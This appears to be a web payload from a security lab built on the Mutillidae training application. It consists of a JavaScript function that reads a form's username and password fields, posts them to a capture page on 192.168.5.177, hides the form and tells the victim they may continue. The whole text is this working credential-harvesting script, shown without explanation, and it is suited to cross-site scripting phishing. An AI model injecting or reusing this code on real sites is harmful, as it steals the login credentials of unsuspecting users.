 <script>
function capture(theForm){
    var lXMLHTTP;
    try{
        var lData = "username=" + theForm.username.value + "&password=" + theForm.password.value;
        var lHost = "192.168.5.177";
        var lProtocol = "http";
        var lAction = lProtocol + "://" + lHost + "/mutillidae/src/index.php?page=capture-data.php";
        var lMethod = "post";
        try{
            lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
        }catch (e){
            try{
                lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
            }catch(e) {
                try{
                    lXMLHTTP = new XMLHttpRequest();
                }catch (e) {
                    alert(e.message);
                };//end try
            };//end try
        };//end try

        lXMLHTTP.onreadystatechange = function(){
            if(lXMLHTTP.readyState == 4){
                theForm.parentNode.style.display="none";
            }// end if
        };

        lXMLHTTP.open(lMethod, lAction, true);
        lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        lXMLHTTP.send(lData);
    }catch(e){
        alert(e.message);
    };
    alert("Thanks! You may continue now.");
    document.getElementById("modal").setAttribute("style", "");
};//end function
</script>